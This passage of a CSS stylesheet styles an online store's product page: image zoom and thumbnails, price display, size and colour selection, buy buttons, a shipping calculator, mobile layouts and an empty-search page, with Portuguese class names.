.product__image .apresentacao #show #include .zoomPad .zoomWindow img {
  width: 1500px;
  height: 2250px;
}
.product__image .apresentacao #show #include .zoomPad .zoomPad {
  position: relative;
}
.product__image .apresentacao #show #include .zoomPad .zoomPup {
  display: none !important;
  opacity: 0.6;
  background: #f7f7f7;
  border: #262626 solid;
  border-width: 1px;
  z-index: 999999;
  margin: 1px;
}
.product__image .apresentacao #show #include .videoWrapper {
  overflow: hidden;
}
.product__image .apresentacao #show #include .videoWrapper iframe {
  width: 100%;
}
.product__image .apresentacao #show .thumbs {
  position: relative;
  width: 130px;
  margin-right: 15px;
  float: left;
  list-style: none;
}
.product__image .apresentacao #show .thumbs li {
  margin-bottom: 0;
  padding: 0 5px;
}
.product__image .apresentacao #show .thumbs li a {
  display: block;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  outline: none;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.product__image .apresentacao #show .thumbs li a img {
  border: 1px solid #dadada;
  border-radius: 16px;
  padding: 5px;
  width: 100%;
  height: auto;
  vertical-align: top;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.product__image .apresentacao #show .thumbs li a.ON img {
  border-color: #E30613;
}
.product__image .apresentacao #show .thumbs.slick-slider .slick-list {
  overflow: hidden;
  width: calc(100% + 1px);
}
.product__image .apresentacao #show .thumbs.slick-slider .slick-arrow {
  opacity: 0.6;
  display: block;
  position: absolute;
  background-color: transparent;
  margin-top: -25px;
  z-index: 110;
  width: 29px;
  height: 57px;
  cursor: pointer;
  font-size: 0;
  text-decoration: none !important;
  border: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  outline: none;
  visibility: visible;
}
.product__image .apresentacao #show .thumbs.slick-slider .slick-arrow:hover {
  opacity: 1;
}
.product__image .apresentacao #show .thumbs.slick-slider .slick-arrow.slick-disabled {
  visibility: hidden;
}
.product__image .apresentacao #show .thumbs.slick-slider .slick-prev {
  padding-right: 8px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transform: rotate(90deg) scale(0.5);
          transform: rotate(90deg) scale(0.5);
  top: -10px;
  left: 45px;
}
.product__image .apresentacao #show .thumbs.slick-slider .slick-prev:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -373px;
  height: 37px;
  width: 29px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .product__image .apresentacao #show .thumbs.slick-slider .slick-prev:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -174px;
  }
}
.product__image .apresentacao #show .thumbs.slick-slider .slick-next {
  padding-left: 8px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transform: rotate(-90deg) scale(0.5);
          transform: rotate(-90deg) scale(0.5);
  bottom: -30px;
  left: 45px;
}
.product__image .apresentacao #show .thumbs.slick-slider .slick-next:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -373px;
  height: 37px;
  width: 29px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .product__image .apresentacao #show .thumbs.slick-slider .slick-next:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -174px;
  }
}
.product__image .apresentacao #show .thumbs.slick-slider .slick-slide {
  display: inline-block;
  position: relative;
  vertical-align: top;
}
.product__info {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33.33333%;
          flex: 0 0 33.33333%;
  max-width: 33.33333%;
}
.product__info--qty {
  display: inline-block;
  width: 100%;
  margin-bottom: 16px;
}
.product__info--qty--wrapper > span {
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  margin-bottom: 15px;
}
.product__info--qty--wrapper .pdp-qty {
  position: relative;
  width: 123px;
  border: 1px solid #c5c5c5;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border-radius: 24px;
}
.product__info--qty--wrapper .pdp-qty input {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  background: transparent;
  border: none;
  width: 100%;
  text-align: center;
  height: 36px;
}
.product__info--qty--wrapper .pdp-qty button {
  width: 30px;
  height: 30px;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: none;
  background: transparent;
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  cursor: pointer;
  z-index: 1;
  color: #C5C5C5;
  font-size: 14px;
}
.product__info--qty--wrapper .pdp-qty button.pdp-qty--counter-plus {
  right: 5px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  outline: none;
}
.product__info--qty--wrapper .pdp-qty button.pdp-qty--counter-minus {
  left: 5px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  outline: none;
}
.product__info--buy-cta {
  margin-bottom: 60px;
}
.unavailable .product__info--buy-cta {
  margin: 30px 0;
}
.product__info--buy-cta--price--mobile {
  display: none;
}
.product__info--buy-cta--selection--mobile {
  display: none;
}
.product__info--buy-cta .buy-button {
  border-radius: 0 !important;
  width: 80%;
}
.unavailable .product__info--buy-cta .unavailable-button {
  display: inline-block !important;
  width: 100%;
  color: #D30C1F;
}
.product__info--buy-cta .portal-notify-me-ref {
  display: none !important;
}
.product__info--buy-cta--wrapper {
  position: relative;
}
.product__info--buy-cta--wrapper ._addToCart--wrapper {
  width: 15%;
  height: 60px;
  position: absolute;
  top: 0;
  right: 0;
}
.product__info--buy-cta--wrapper ._addToCart--wrapper a {
  width: 100%;
  height: 60px;
  padding: 15px;
  position: absolute;
  background: #E30613;
  font-size: 26px;
  color: #fff;
  border: thin solid transparent;
  cursor: pointer;
  -webkit-transition: ease-out .8s;
  transition: ease-out .8s;
}
.product__info--description--item {
  margin-bottom: 20px;
}
.product__info--description--item > h4 {
  position: relative;
  font-weight: 400;
  font-size: 16px;
  font-size: 1rem;
  color: #000;
  padding-bottom: 15px;
  cursor: pointer;
  border-bottom: 1px solid #d1d1d1;
}
.product__info--description--item > h4:after {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -10px 0;
  height: 9px;
  width: 16px;
  float: right;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .product__info--description--item > h4:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -100px;
  }
}
.product__info--description--item > h4.active:after {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}
.product__info--description--item > div {
  padding-top: 20px;
  color: #000;
  font-size: 16px;
  font-size: 1rem;
}
.product__info--description--item > div .productDescription {
  font-size: 16px;
  line-height: 28px;
}
.product__info--description--item > div #caracteristicas {
  text-align: left;
  line-height: 28px;
}
.product__info--description--item > div #caracteristicas table {
  width: 100% !important;
}
.product__info--description--item > div #caracteristicas h4.group.CARACTERISTICAS {
  display: none;
}
.product__info--description--item > div #caracteristicas .name-field {
  color: #c2b0b0;
  font-weight: 300;
  width: 50%;
}
.product__info--description--item > div #caracteristicas .value-field {
  width: 50%;
  text-align: right;
}
.product__info--description--item--content .group {
  margin-bottom: 15px;
}
.product__info--description--item--content table {
  display: block;
  width: 100%;
}
.product__info--description--item--content table tbody {
  display: block;
  width: 100%;
}
.product__info--description--item--content table tbody tr {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  text-align: left;
}
.product__info--description--item--content table tbody tr th {
  width: 50%;
  padding: 5px 5px 5px 0;
}
.product__info--description--item--content table tbody tr td {
  width: 50%;
}
.product__info--description--item--content table tbody tr td.value-field {
  padding: 5px 0 5px 5px;
}
.product__description--wrapper {
  width: 100%;
  padding: 0 15px;
}
.product__measure {
  display: none;
}
.product__stamps {
  display: none;
}
.product__name h1 {
  font-size: 28px;
  font-size: 1.75rem;
  font-family: "IBM Plex Sans", sans-serif;
  color: #000;
  font-weight: 300;
}
.product__reference span {
  display: inline-block;
  font-size: 13px;
  font-size: 0.8125rem;
  color: #ced4da;
  margin-right: 5px;
}
.product__reference--controller {
  display: inline-block;
  font-size: 13px;
  font-size: 0.8125rem;
  color: #ced4da;
}
.product__buyTogether #divTitulo {
  display: none;
}
.product__buyTogether #divTitulo h3 {
  text-align: center;
  font-size: 30px;
  line-height: 25px;
  color: #000;
  font-weight: 700;
  letter-spacing: 1.7px;
  padding: 0 0 36px;
  text-transform: uppercase;
  font-family: "IBM Plex Sans", sans-serif;
}
@media (max-width: 575.98px) {
  .product__buyTogether #divTitulo h3 {
    font-size: 21px;
  }
}
.product__buyTogether #divTitulo h3 span {
  font-weight: 400;
  font-family: "IBM Plex Sans", sans-serif;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) {
  margin-bottom: 90px;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemA,
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemB {
  width: 30%;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemA a,
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemB a {
  display: block;
  text-decoration: none;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemA a img,
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemB a img {
  width: 100%;
  height: auto;
  padding: 30px;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemA h3,
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemB h3 {
  text-align: center;
  max-width: 80%;
  margin: 0 auto;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemA h3 a,
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemB h3 a {
  font-family: "IBM Plex Sans", sans-serif;
  color: #000;
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 16px;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .buy {
  width: 30%;
  text-align: center;
  font-size: 18px;
  color: #343a40;
  text-transform: uppercase;
  font-family: "IBM Plex Sans", sans-serif;
  line-height: 28px;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .buy strong {
  font-family: "IBM Plex Sans", sans-serif;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .buy .comprar-junto a {
  display: inline-block;
  background: #000;
  width: 100%;
  max-width: 270px;
  height: 50px;
  line-height: 50px;
  font-size: 15px;
  color: #fff;
  font-weight: 700;
  border: none;
  cursor: pointer;
  letter-spacing: 1.4px;
  border-radius: 0;
  text-transform: uppercase;
  text-decoration: none;
  text-align: center;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin-top: 30px;
}
@media (max-width: 767.98px) {
  .product__buyTogether--wrapper .buy-together-content:not(:empty) table .buy .comprar-junto a {
    font-size: 12px;
  }
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .buy .more {
  display: none;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .plus {
  width: 5%;
  font-size: 0;
  text-align: center;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .plus:before {
  content: "";
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .equal {
  width: 5%;
  font-size: 0;
  text-align: center;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .equal:before {
  content: "";
}
.product__buyTogether hr {
  display: none;
}
.product__shelf {
  padding: 60px 0 90px;
  overflow: hidden;
}
.product__shelf--title {
  display: inline-block;
  width: 100%;
  position: relative;
  margin-bottom: 40px;
}
.product__shelf--title:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  width: 100%;
  height: 1px;
  background: #d1d1d1;
  right: 0;
}
.product__shelf--title > h2,
.product__shelf--title > h3 {
  position: relative;
  display: inline-block;
  text-align: left;
  background: #fff;
  padding-right: 30px;
  float: left;
  z-index: 9;
}
.product__shelf--title > a {
  display: inline-block;
  margin: 8px auto 20px;
}
.product__price--wrapper:not(:empty) {
  padding: 20px 0;
}
.product__price .valor-de {
  color: #909090;
  font-style: normal;
  font-size: 0;
  font-weight: 300;
  display: inline-block !important;
}
.product__price .valor-de + .valor-por {
  margin-left: 20px;
}
.product__price .valor-de strong {
  text-decoration: line-through;
  font-size: 28px;
  font-size: 1.75rem;
  font-weight: 300;
}
.product__price .valor-por {
  display: inline-block !important;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 0;
  color: #000;
  text-transform: uppercase;
  font-style: normal;
}
.product__price .valor-por strong {
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 28px;
  font-size: 1.75rem;
  font-weight: bold;
}
.product__price .valor-dividido {
  display: block !important;
  margin-top: 5px;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 16px;
  font-size: 1rem;
  font-style: initial;
  color: #000;
  font-weight: 400;
}
.product__price .valor-dividido strong {
  font-weight: 400;
}
.product__price .preco-a-vista {
  display: none !important;
}
.product__price .economia-de {
  display: none;
}
.product__sku-selection {
  display: none;
}
.product__sku-selection--wrapper {
  position: relative;
  padding-right: 165px;
}
.product__sku-selection--close {
  display: none;
}
.product__sku-selection .product-selection--similar {
  display: inline-block;
  width: 100%;
}
.product__sku-selection .product-selection--similar--wrapper {
  display: block;
  margin-bottom: 25px;
}
.product__sku-selection .product-selection--similar--wrapper h2 {
  display: block;
  margin-bottom: 15px;
  font-size: 16px;
  font-size: 1rem;
  color: #495057;
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 400;
  text-transform: uppercase;
}
.product__sku-selection .product-selection--similar--wrapper ul li {
  display: inline-block;
  width: 28px;
  height: 28px;
  margin-right: 10px;
  float: left;
}
.product__sku-selection .product-selection--similar--wrapper ul li .product-image {
  display: block;
}
.product__sku-selection .product-selection--similar--wrapper ul li .product-image a {
  display: block;
  overflow: hidden;
  width: 28px;
  height: 28px;
  border: 1px solid #e9ecef;
}
.product__sku-selection .product-selection--similar--wrapper ul li .product-image a img {
  width: 100%;
  height: auto;
  -webkit-transform: scale(1.5);
          transform: scale(1.5);
}
.product__sku-selection .sku-selector-container:not(:empty) {
  margin: 35px 0;
}
.product__sku-selection .topic {
  list-style: none;
}
.product__sku-selection .topic .specification {
  display: block;
  margin-bottom: 15px;
  font-size: 16px;
  font-size: 1rem;
  color: #495057;
  font-family: "IBM Plex Sans", sans-serif;
  text-transform: uppercase;
}
.product__sku-selection .topic .skuList input {
  display: none;
}
.product__sku-selection .topic .skuList label {
  display: inline-block;
  cursor: pointer;
  color: #909090;
  border: 1px solid #909090;
  padding: 12px 15px;
  margin-right: 10px;
  font-size: 13px;
  font-size: 0.8125rem;
  font-family: "IBM Plex Sans", sans-serif;
  border-radius: 0;
}
.product__sku-selection .topic .skuList label:last-of-type {
  margin-right: 0;
}
.product__sku-selection .topic .skuList label.checked {
  border: 1px solid #000;
  color: #fff;
  background: #000;
}
.product__sku-selection .topic .skuList label.item_unavaliable {
  opacity: 0.3;
}
.product__sku-selection .product-selection--measure {
  position: absolute;
  bottom: 10px;
  right: 0;
}
.product__shipping {
  margin: 25px 0 5px;
}
.product__shipping .shipping-value {
  display: none !important;
}
.product__shipping #calculoFrete fieldset {
  position: relative;
  border: none;
  padding: 0;
  margin: 0;
}
.product__shipping #calculoFrete fieldset .prefixo {
  display: inline-block;
  position: relative;
  margin: 0;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 14px;
  font-size: 0.875rem;
  color: #212529;
  padding-left: 40px;
  line-height: 40px;
}
.product__shipping #calculoFrete fieldset .prefixo:before {
  content: "";
  position: absolute;
  vertical-align: middle;
  margin-right: 10px;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
}
.product__shipping #calculoFrete fieldset .prefixo input {
  display: inline-block;
  height: 40px;
  border: 1px solid #e1e0e0;
  float: right;
  border-radius: 0;
  padding: 0 15px;
  margin-left: 10px;
  width: 160px;
  right: 0;
  top: 0;
  outline: none;
  color: #343a40;
}
.product__shipping #calculoFrete fieldset .frete-calcular {
  position: absolute;
  margin-left: -40px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
}
.product__shipping #calculoFrete fieldset .frete-calcular input[type="button"] {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  color: #212529;
  font-weight: bold;
  font-size: 16px;
  text-transform: uppercase;
  border: none;
  background: transparent;
  outline: none;
}
.product__shipping #calculoFrete fieldset .cep-busca {
  display: inline-block;
  line-height: 40px;
  margin-left: 0;
}
@media (min-width: 1320px) {
  .product__shipping #calculoFrete fieldset .cep-busca {
    margin-left: 20px;
  }
}
.product__shipping #calculoFrete fieldset .cep-busca a {
  display: inline-block;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 11px;
  font-size: 0.6875rem;
  color: #343a40;
}
.product__shipping #calculoFrete .footer,
.product__shipping #calculoFrete .frete,
.product__shipping #calculoFrete .header,
.product__shipping #calculoFrete .quantity {
  display: none !important;
}
.product__shipping #calculoFrete .freight-values {
  margin-top: 10px;
  padding: 0 0 0 155px;
  text-align: left;
}
@media (min-width: 1440px) {
  .product__shipping #calculoFrete .freight-values {
    padding: 0 90px 0 155px;
  }
}
.product__shipping #calculoFrete .freight-values .cep-invalido {
  padding: 10px;
}
.product__shipping #calculoFrete .freight-values table {
  display: block;
  overflow: hidden;
  border-radius: 4px;
  border: 1px solid #dee2e6;
}
.product__shipping #calculoFrete .freight-values table thead {
  background: #fff;
}
.product__shipping #calculoFrete .freight-values table thead tr th {
  padding: 20px 20px 0 20px;
  font-size: 12px;
  font-family: "IBM Plex Sans", sans-serif;
  color: #212529;
  width: 60%;
  font-weight: 400;
}
.product__shipping #calculoFrete .freight-values table thead tr th:first-of-type {
  font-size: 0;
  width: 40%;
}
.product__shipping #calculoFrete .freight-values table thead tr th:first-of-type:after {
  content: "Valor do frete";
  font-size: 12px;
}
.product__shipping #calculoFrete .freight-values table tbody tr {
  border-bottom: 1px solid #dadada;
}
.product__shipping #calculoFrete .freight-values table tbody tr:last-of-type {
  border-bottom: 0;
}
.product__shipping #calculoFrete .freight-values table tbody tr td {
  color: #000;
  font-size: 12px;
}
.product__shipping #calculoFrete .freight-values table tbody tr td:not(:empty) {
  padding: 20px 20px 20px 20px;
  font-size: 12px;
  color: #000;
}
.product__shipping #calculoFrete .freight-values table tbody tr td:empty {
  display: none;
}
.product__shipping #calculoFrete .freight-values table tbody tr td:first-child {
  width: initial;
  font-family: "IBM Plex Sans", sans-serif;
  white-space: nowrap;
  color: #000;
  font-weight: bold;
  font-size: 12px;
  text-transform: uppercase;
}
.product .base-lightbox-measure .base-lightbox--content--body {
  padding: 15px;
}
.product .base-lightbox-measure .base-lightbox--content--body picture,
.product .base-lightbox-measure .base-lightbox--content--body img {
  width: 100%;
  height: auto;
}
.product footer {
  margin-top: 90px;
}
.product .section-product__info__flag {
  display: block !important;
}
.product .section-product__info__flag .flag.-vendidos {
  height: 15px;
  padding: 0 5px;
  border-radius: 0;
  background-color: #004b88;
  font-size: 12px;
  color: #fff;
  line-height: 15px;
  display: inline-block;
  margin: 0 2px;
}
.product .section-product__info__flag .flag.-discount {
  height: 15px;
  padding: 0 5px;
  border-radius: 0;
  background-color: #d7182a;
  font-size: 12px;
  color: #fff;
  line-height: 15px;
  display: inline-block;
  margin: 0 2px;
}

@media (max-width: 991.98px) {
  .product {
    /*
     Name
     ========================================================================== */
   /*
  Image
  ========================================================================== */
  }
  .product__breadcrumb {
    margin: 10px 0;
  }
  .product__top {
    margin-bottom: 0;
  }
  .product__name h1 {
    font-size: 24px;
    font-size: 1.5rem;
    margin-bottom: 15px;
  }
  .product__price--wrapper:not(:empty) {
    padding: 20px 0 0 0;
  }
  .product__price .valor-de {
    display: inline-block !important;
  }
  .product__price .valor-de strong {
    font-size: 24px;
    font-size: 1.5rem;
  }
  .product__price .valor-por {
    display: inline-block !important;
    font-size: 0;
  }
  .product__price .valor-por strong {
    font-size: 24px;
    font-size: 1.5rem;
  }
  .product__price .valor-dividido {
    font-size: 0;
  }
  .product__price .valor-dividido strong {
    font-size: 14px;
    font-size: 0.875rem;
  }
  .product__reference span {
    font-size: 10px;
    font-size: 0.625rem;
  }
  .product__reference--controller {
    font-size: 10px;
    font-size: 0.625rem;
  }
  .product__sku-selection {
    position: fixed;
    z-index: 9999;
    bottom: -100vh;
    left: 0;
    width: 100%;
    background: #fff;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
            box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
    text-align: center;
    -webkit-transition: all 0.6s ease-in-out;
    transition: all 0.6s ease-in-out;
  }
  .product__sku-selection--close {
    display: block;
    position: absolute;
    right: 10px;
    top: 10px;
    font-size: 0;
  }
  .product__sku-selection--close.disabled {
    pointer-events: none;
  }
  .product__sku-selection--close:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -56px 0;
    height: 13px;
    width: 13px;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .product__sku-selection--close:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -247px;
  }
}
@media (max-width: 991.98px) {
  .product__sku-selection .product-selection--measure {
    display: none;
    margin: 10px 0;
    left: initial;
    bottom: initial;
    position: relative;
  }
  .product__sku-selection .product-selection--measure a {
    display: inline-block;
  }
  .product__sku-selection .product-selection--similar,
  .product__sku-selection .sku-selector-container,
  .product__sku-selection .product-selection--measure {
    display: none;
  }
  .product__sku-selection.open {
    bottom: 45px;
  }
  .product__sku-selection.open.show-color .product-selection--similar {
    display: block;
  }
  .product__sku-selection.open.show-size .sku-selector-container,
  .product__sku-selection.open.show-size .product-selection--measure {
    display: block;
  }
  .product__sku-selection--wrapper {
    padding: 35px 18px 18px 18px;
  }
  .product__sku-selection--wrapper .product-selection--similar h2 {
    display: none;
  }
  .product__sku-selection--wrapper .product-selection--similar ul li {
    float: initial;
  }
  .product__sku-selection--wrapper .sku-selector-container:not(:empty) {
    margin: 0;
  }
  .product__sku-selection--wrapper .sku-selector-container .topic > .specification {
    display: none;
  }
  .product__info--description--item > h4 {
    font-size: 12px;
    font-size: 0.75rem;
  }
  .product__info--description--item > div {
    font-size: 12px;
    font-size: 0.75rem;
  }
  .product__info--buy-cta {
    background: #fff;
    width: 100%;
    left: 0;
    bottom: 0;
    z-index: 99999;
    margin: 16px 0 24px;
  }
  .product__info--buy-cta--wrapper {
    display: inline-block;
    width: 100%;
  }
  .product__info--buy-cta--price--mobile {
    display: inline-block;
    vertical-align: top;
    position: absolute;
    z-index: -1;
    bottom: calc(100% + 1px);
    width: 100%;
    padding: 10px;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
            box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
    vertical-align: top;
    background-color: #fff;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  .unavailable .product__info--buy-cta--price--mobile {
    display: none;
  }
  .variation-is-open .product__info--buy-cta--price--mobile {
    bottom: 0;
  }
  .product__info--buy-cta--price--mobile .descricao-preco .valor-de {
    display: inline-block;
    font-size: 0;
    float: left;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    margin-right: 6px;
    vertical-align: middle;
    color: #909090;
    text-decoration: line-through;
    font-style: normal;
  }
  .product__info--buy-cta--price--mobile .descricao-preco .valor-de strong {
    font-size: 11px;
    font-size: 0.6875rem;
  }
  .product__info--buy-cta--price--mobile .descricao-preco .valor-por {
    display: inline-block;
    font-size: 0;
    float: left;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    vertical-align: middle;
    color: #000;
    font-style: normal;
  }
  .product__info--buy-cta--price--mobile .descricao-preco .valor-por strong {
    font-size: 12px;
    font-size: 0.75rem;
  }
  .product__info--buy-cta--price--mobile .descricao-preco .valor-dividido {
    display: inline-block;
    width: 50%;
    float: right;
    text-align: right;
    color: #909090;
    font-style: normal;
  }
  .product__info--buy-cta--price--mobile .descricao-preco .valor-dividido span {
    font-size: 10px;
  }
  .product__info--buy-cta--price--mobile .descricao-preco .valor-dividido strong {
    font-size: 10px;
  }
  .product__info--buy-cta--price--mobile .preco-a-vista,
  .product__info--buy-cta--price--mobile .economia-de {
    display: none !important;
  }
  .product__info--buy-cta .buy-button {
    width: 100%;
    float: right;
    padding: 0 15px;
    font-size: 18px;
    font-size: 1.125rem;
  }
  .product__info--buy-cta .unavailable-button {
    font-size: 12px;
    border-left: 1px solid #e9ecef;
    text-align: center;
    padding: 13px 10px;
  }
  .unavailable .product__info--buy-cta .unavailable-button {
    width: 50%;
  }
  .product__info--buy-cta--selection--mobile {
    position: relative;
    display: inline-block;
    z-index: 999;
    width: 50%;
    float: left;
    background-color: #fff;
  }
  .product__info--buy-cta--selection--mobile--color {
    display: inline-block;
    vertical-align: top;
    padding: 11px 10px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    width: 50%;
    border-right: 1px solid #e9ecef;
    cursor: pointer;
  }
  .product__info--buy-cta--selection--mobile--color > span {
    display: inline-block;
    font-size: 11px;
    font-size: 0.6875rem;
    float: left;
    line-height: 20px;
  }
  .product__info--buy-cta--selection--mobile--color #thumb-color {
    display: inline-block;
    float: right;
    width: 20px;
    height: 20px;
    border: 1px solid #e9ecef;
    background-color: #e9ecef;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
  }
  .product__info--buy-cta--selection--mobile--size {
    display: inline-block;
    vertical-align: top;
    padding: 11px 10px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    width: 50%;
    cursor: pointer;
  }
  .product__info--buy-cta--selection--mobile--size > span {
    font-size: 11px;
    font-size: 0.6875rem;
    vertical-align: middle;
    line-height: 20px;
    display: inline-block;
    float: left;
  }
  .product__info--buy-cta--selection--mobile--size #thumb-size {
    font-size: 9px;
    display: inline-block;
    float: right;
    line-height: 20px;
    vertical-align: middle;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 30px;
  }
  .product__info--buy-cta--selection--mobile + .buy-button {
    width: 50%;
  }
  .product__measure {
    display: inline-block;
    width: 100%;
    margin-bottom: 40px;
  }
  .product__measure a {
    display: inline-block;
  }
  .product__image {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding: 0;
  }
  .product__image .apresentacao #show #include {
    width: 100%;
    margin-bottom: 20px;
  }
  .product__image .apresentacao #show .thumbs {
    width: 100%;
    margin: 0;
    padding: 0 7.5px;
    margin-bottom: 20px;
  }
  .product__image .apresentacao #show .thumbs li {
    margin-bottom: 10px;
  }
  .product__image .apresentacao #show .thumbs li a {
    display: block;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    outline: none;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
  }
  .product__image .apresentacao #show .thumbs li a img {
    border: 1px solid #dadada;
    border-radius: 9px;
    padding: 5px;
  }
  .product__image .apresentacao #show .thumbs li a.ON img {
    border-color: #E30613;
  }
  .product__info {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding: 0 15px;
  }
}
.empty-search {
  /*
   Shelfs
   ========================================================================== */
}
.empty-search__message--wrapper {
  position: relative;
  padding: 55px 0;
  text-align: center;
  font-family: "IBM Plex Sans", sans-serif;
}
.empty-search__message--wrapper h2 {
  display: block;
  color: #000;
  font-size: 74px;
  font-weight: 400;
}
.empty-search__message--wrapper h3 {
  display: block;
  max-width: 500px;
  margin: 0 auto 11px;
  color: #000;
  font-size: 22px;
  font-weight: 400;
}
.empty-search__message--wrapper span {
  display: block;
  max-width: 500px;
  margin: 0 auto 11px;
  color: #000;
  font-weight: 300;
  font-size: 17px;
}
.empty-search__suggestion {
  padding: 60px 0 90px;
  overflow: hidden;
}
.empty-search__suggestion--title {
  display: inline-block;
  width: 100%;
  position: relative;
  margin-bottom: 55px;
}
.empty-search__suggestion--title:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  width: 100%;
  height: 1px;
  background: #d1d1d1;
  right: 0;
}
.empty-search__suggestion--title > h3 {
  position: relative;
  display: inline-block;
  text-align: left;
  background: #fff;
  padding-right: 30px;
  float: left;
  z-index: 9;
}
.empty-search__suggestion--title > a {
  display: inline-block;
  margin: 8px auto 20px;
}
.empty-search__suggestion .shelf__default > li {
  display: none;
}
.empty-search__suggestion .shelf__default > li:not(.helperComplement):nth-child(1), .empty-search__suggestion .shelf__default > li:not(.helperComplement):nth-child(3), .empty-search__suggestion .shelf__default > li:not(.helperComplement):nth-child(5), .empty-search__suggestion .shelf__default > li:not(.helperComplement):nth-child(7) {
  display: inline-block;
  width: 25%;
  float: left;
}
.empty-search__suggestion .shelf__default .slick-slider li {
  display: inline-block;
}
.empty-search .shelf__default .slick-slider li {
